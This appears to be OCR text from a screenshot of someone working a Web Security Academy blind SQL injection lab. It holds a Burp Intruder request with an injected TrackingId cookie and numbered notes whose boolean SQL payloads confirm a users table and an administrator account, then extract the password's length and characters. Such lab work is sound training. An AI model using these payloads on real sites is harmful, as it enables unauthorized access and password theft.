 Web Security Acade
What is Blind SQL In
Lab: Blind SQL inject
Blind SQL injection w
Burp
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type
determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/1.1
2 Host: acae1fb61f17f999807c9fed00290010.web-security-academy.net
3 Cookie: TrackingId=
RvLfBu6s9EZRlVYN'+and+(select+substring(password,1,1)+from+users+w
here+username%3d'administrator')%3d'§a§'--; session=
t8GpnhZD8ytreKaiNXn1f2zWTAOB3Qsz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acae1fb61f17f999807c9fed00290010.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
? Search... 0 matches Clear
File Edit Selection View Go Run Terminal Help
1
notes.txt sqli-lab-11.py
notes.txt
20
21 select tracking-id from tracking-table where trackingId = 'RvLfBu6s9EZRlVYN'
and 1=0--'
22 -> FALSE -> no Welcome back
23
24 2) Confirm that we have a users table
25
26 select tracking-id from tracking-table where trackingId = 'RvLfBu6s9EZRlVYN'
and (select 'x' from users LIMIT 1)='x'--'
27 -> users table exists in the database.
28
29 3) Confirm that username administrator exists users table
30
31 select tracking-id from tracking-table where trackingId = 'RvLfBu6s9EZRlVYN'
and (select username from users where username='administrator')
='administrator'--'
32 -> administrator user exists
33
34 4) Enumerate the password of the administrator user
35
36 select tracking-id from tracking-table where trackingId = 'RvLfBu6s9EZRlVYN'
and (select username from users where username='administrator' and LENGTH
(password)>20)='administrator'--'
37 -> password is exactly 20 characters
38
39 select tracking-id from tracking-table where trackingId = 'RvLfBu6s9EZRlVYN'
and (select substring(password,1,1) from users where username='administrator')
='a'--'
40
41
42
43
44